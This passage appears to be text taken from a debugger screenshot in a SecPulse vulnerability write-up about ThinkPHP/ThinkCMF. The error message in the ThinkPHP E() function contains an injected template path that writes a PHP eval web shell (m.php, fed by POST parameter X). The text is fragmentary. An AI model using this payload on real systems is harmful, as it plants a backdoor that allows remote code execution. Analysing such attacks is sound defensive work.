 /**
* 抛出异常处理
* @param string $msg 异常消息
* @param integer $code 异常代码 默认为0
* @throws Think\Exception
* @return void
*/
function E($msg, $code=0) { $msg: "模板不存在:themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html" $code: 0
throw new Think\Exception($msg, $code); $code: 0 $msg: "模板不存在:themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html"
}
/**
* 记录和统计时间（微秒）和内存使用情况
* 使用方法:
* <code>
* G('begin'); // 记录开始标记位
* // ... 区间运行代码
* G('end'); // 记录结束标签位
* echo G('begin','end',6); // 统计区间运行时间 精确到小数后6位
* echo G('begin','end','m'); // 统计区间内存使用情况
* 如果end标记位没有定义，则会自动以当前作为标记位
* 其中统计内存使用需要 MEMORY_LIMIT_ON 常量为true才有效
* </code>
* @param string $start 开始标签
* @param string $end 结束标签
安全脉搏
SECPULSE